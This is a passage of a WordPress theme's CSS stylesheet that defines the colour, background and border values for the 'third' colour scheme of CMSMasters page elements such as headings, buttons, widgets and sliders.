	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_tags a:hover, 
	html .cmsmasters_color_scheme_third #page .post_nav > span a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_type .cmsmasters_archive_item_info > a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_masonry .cmsmasters_post_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_title a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_profile_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_item_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li p, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	html .cmsmasters_color_scheme_third .search_bar_wrap .search_button button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_site, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggles_filter a, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	html .cmsmasters_color_scheme_third #wp-calendar th, 
	html .cmsmasters_color_scheme_third #wp-calendar td, 
	html .cmsmasters_color_scheme_third #wp-calendar tfoot a, 
	html .cmsmasters_color_scheme_third .widget_rss ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_tag_cloud a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a .cmsmasters_post_date,
	html .cmsmasters_color_scheme_third .subpage_nav > span {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close:hover  {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	html .cmsmasters_color_scheme_third h1,
	html .cmsmasters_color_scheme_third h2,
	html .cmsmasters_color_scheme_third h3,
	html .cmsmasters_color_scheme_third h4,
	html .cmsmasters_color_scheme_third h5,
	html .cmsmasters_color_scheme_third h6,
	html .cmsmasters_color_scheme_third h1 a,
	html .cmsmasters_color_scheme_third h2 a,
	html .cmsmasters_color_scheme_third h3 a,
	html .cmsmasters_color_scheme_third h4 a,
	html .cmsmasters_color_scheme_third h5 a,
	html .cmsmasters_color_scheme_third h6 a,
	html .cmsmasters_color_scheme_third fieldset legend,
	html .cmsmasters_color_scheme_third blockquote footer,
	html .cmsmasters_color_scheme_third blockquote, 
	html .cmsmasters_color_scheme_third q, 
	html .cmsmasters_color_scheme_third table caption,
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_third table thead th, 
	html .cmsmasters_color_scheme_third table thead td, 
	html .cmsmasters_color_scheme_third dt, 
	html .cmsmasters_color_scheme_third .wpcf7 label, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder label,  
	html .cmsmasters_color_scheme_third .comment-respond label, 
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_third .post_nav > span a, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers:hover p, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li a.page-numbers:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li span.page-numbers, 
	html .cmsmasters_color_scheme_third .error .button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .pricing_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_period, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .pricing_best .feature_list a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_site a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a, 
	html .cmsmasters_color_scheme_third #wp-calendar thead th, 
	html .cmsmasters_color_scheme_third #wp-calendar thead td, 
	html .cmsmasters_color_scheme_third #wp-calendar tfoot a:hover, 
	html .cmsmasters_color_scheme_third #wp-calendar #today, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries a:hover, 	 
	html .cmsmasters_color_scheme_third .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_pages ul li.current_page_item a, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li.current_page_item a, 
	html .cmsmasters_color_scheme_third .widget_rss ul li a, 
	html .cmsmasters_color_scheme_third .widget_tag_cloud a {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_details_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_features_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_features_item_title {
		color:rgba(255, 255, 255, 0.9);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .button:hover, 
	html .cmsmasters_color_scheme_third input[type=submit]:hover, 
	html .cmsmasters_color_scheme_third input[type=button]:hover, 
	html .cmsmasters_color_scheme_third button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_masonry .cmsmasters_post_cont:hover .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_outer:hover .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .cmsmasters_single_slider_item_outer:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile_horizontal:hover .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid:hover .project_inner:before, 
	html .cmsmasters_color_scheme_third .error .button, 
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page.active, 
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a:hover:before, 
	html .cmsmasters_color_scheme_third .widget_pages ul li.current_page_item a:before, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:hover:before, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li.current_page_item a:before {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_inner {
		background-color:rgba(255, 255, 255, 0.85);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid:hover .project_inner, 
	html .cmsmasters_color_scheme_third .error .button, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		border-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third mark,
	html .cmsmasters_color_scheme_third form .formError .formErrorContent,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .button:hover, 
	html .cmsmasters_color_scheme_third input[type=submit]:hover, 
	html .cmsmasters_color_scheme_third input[type=button]:hover, 
	html .cmsmasters_color_scheme_third button:hover {
		color:rgba(255,255,255,0);
	}
	
	
	.cmsmasters_color_scheme_third,
	
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third option, 
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third fieldset,
	html .cmsmasters_color_scheme_third fieldset legend, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:before,
	html .cmsmasters_color_scheme_third .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .button, 
	html .cmsmasters_color_scheme_third input[type=submit], 
	html .cmsmasters_color_scheme_third input[type=button], 
	html .cmsmasters_color_scheme_third button, 
	html .cmsmasters_color_scheme_third .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .project_inner:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .cmsmasters_project_read_more, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .pricing_title {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_category a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a.active, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_comments a:before, 	
	html .cmsmasters_color_scheme_third .error .button, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button, 
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input::-webkit-input-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form input:-moz-placeholder {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a.active:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_likes a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_comments a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_comments a:hover:before {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_third .img_placeholder_small, 
	html .cmsmasters_color_scheme_third .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_third .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_third .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_third .error .button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .error .button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third blockquote:before, 
	html .cmsmasters_color_scheme_third q:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_third .footer_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_third .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_third .bottom_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third option, 
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third fieldset,
	html .cmsmasters_color_scheme_third fieldset legend, 
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third option,
	html .cmsmasters_color_scheme_third hr,
	html .cmsmasters_color_scheme_third table tr, 
	html .cmsmasters_color_scheme_third .cmsmasters_divider,
	html .cmsmasters_color_scheme_third .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_third .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_third .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_third ::selection {
		background:#4c4c4c;
		color:rgba(255,255,255,0);;
	}
	
	html .cmsmasters_color_scheme_third ::-moz-selection {
		background:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
